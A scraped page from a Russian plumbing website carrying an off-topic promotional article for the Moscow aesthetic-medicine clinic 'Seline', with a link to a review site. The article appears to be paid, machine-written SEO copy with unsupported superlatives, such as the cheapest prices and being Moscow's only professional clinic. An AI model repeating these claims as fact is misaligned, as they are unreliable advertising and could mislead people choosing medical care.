			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/formy-trub">Формы</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Преимущества клиники эстетической медицины Seline</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p><img class="aligncenter size-full wp-image-19094" src="https://o-trubah.ru/wp-content/uploads/q283.jpg" alt="" width="360" height="252" /></p>
<p>Клиника эстетической медицины «Seline» — это современный медицинский центр с высококвалифицированными специалистами в области дерматологии, эстетики, пластической хирургии, стоматологии, гинекологии, урологии, маммологии и др. Проводятся все виды диагностических исследований, а также лабораторные исследования. доступны в клинике для выполнения эстетической медицины. Для получения дополнительной информации посетите <a href="https://otzyvy.online/msk/meditsinskie-centry-kliniki/seline_-_klinika_esteticheskoy_mediciny_1/">клинику Селин отзывы</a>.</p>
<h2>Преимущества клиники эстетической медицины «Seline»</h2>
<p>По отзывам клиентов, клиника Seline имеет множество преимуществ, делающих посещение учреждения максимально комфортным:</p>
<p>Годы опыта. Клиника эстетической медицины работает в сфере красоты и здоровья более 15 лет. За время своего существования было проведено множество успешных операций и процедур, включая пластические операции и процедуры.<br />
Профессионализм специалистов. В клинике работают опытные и высококвалифицированные врачи с многолетним стажем работы. Они помогут выбрать наиболее подходящий метод коррекции.<br />
приемлемая цена. Более дешевых цен на услуги клиники в городе вы не найдете. Постоянные клиенты клиники пользуются гибкой системой скидок и бонусов.<br />
На сегодняшний день клиника «Seline» одна из лучших в городе. Имеет множество положительных отзывов от покупателей. За время своего существования клиника заслужила хорошую репутацию и доверие своих клиентов. В клинике работают высококвалифицированные специалисты, профессионалы своего дела. Они делают все возможное, чтобы их клиенты были довольны.</p>
<p>Популярность клиники эстетической медицины «Seline»<br />
Центр эстетической медицины и красоты «Seline» работает в городе Москве и предлагает широкий спектр услуг в сфере красоты. На сегодняшний день это единственное профессиональное учреждение в Москве, где работают врачи с большим опытом работы в области эстетической медицины. Специалисты клиники регулярно проходят курсы повышения квалификации, посещают международные семинары по красоте и принимают участие в мастер-классах ведущих мировых косметологов.</p>
<p>Оснащенная уникальным оборудованием последнего поколения, клиника предлагает все виды медицинских услуг на самом высоком уровне. Клиника также предлагает контурную пластику тела, инъекционное омоложение кожи, микротоковую терапию, радиочастотную подтяжку лица, удаление волос, лечение акне и прыщей, сосудистые звездочки, липосакцию и многое другое.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="25edfebab3" /><input type="hidden" name="_wp_http_referer" value="/formy-trub/preimushhestva-kliniki-esteticheskoj-mediciny-seline" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="19093" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: admin</div> <div class="post_time">Опубликовано: <span>17.02.2022</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/formy-trub/proizvodstvo-profilnoj-truby-323"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/proizvodstvo-profilnoj-truby.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/formy-trub/proizvodstvo-profilnoj-truby-323"><div class="post_date">10 апреля 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/formy-trub/proizvodstvo-profilnoj-truby-323" class="title">Производство профильной трубы: технология и оборудование</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/formy-trub/proizvodstvo-profilnoj-truby-323">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/formy-trub">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-697eb9299a5b9"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
